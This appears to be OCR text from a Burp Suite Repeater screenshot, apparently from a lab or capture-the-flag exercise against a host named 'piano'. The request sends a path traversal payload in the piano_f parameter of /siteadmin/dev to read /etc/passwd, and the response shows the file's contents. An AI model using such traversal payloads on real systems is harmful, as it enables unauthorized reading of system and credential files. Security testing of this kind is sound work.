 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /siteadmin/dev?piano_f=../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: piano
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://piano/inventory
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=691bd4e6a54c7142daf7ae53a4630d0f; XSRF-TOKEN=
; laravel_session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
97 <input id="checkInventory" type="submit" value="Check Inventory">
98 </form>
99 </div>
100 </br>
</br>
101
<div id='pianoSpecsWrapper'>
root:x:0:0:root:/root:/bin/bash
102 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
103 bin:x:2:2:bin:/bin:/usr/sbin/nologin
104 sys:x:3:3:sys:/dev:/usr/sbin/nologin
105 sync:x:4:65534:sync:/bin:/bin/sync
106 games:x:5:60:games:/usr/games:/usr/sbin/nologin
107 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
108 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
109 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
110 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
111 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
112 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
113 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
114 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
115 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
116 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
117 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
118 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
119 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
120 admin:x:1000:1000::/home/admin:/bin/bash
121 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
122 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
123 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
124 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
125 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
126 </pre>
</div>
</p>
127 </div>
128 </section>
129
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo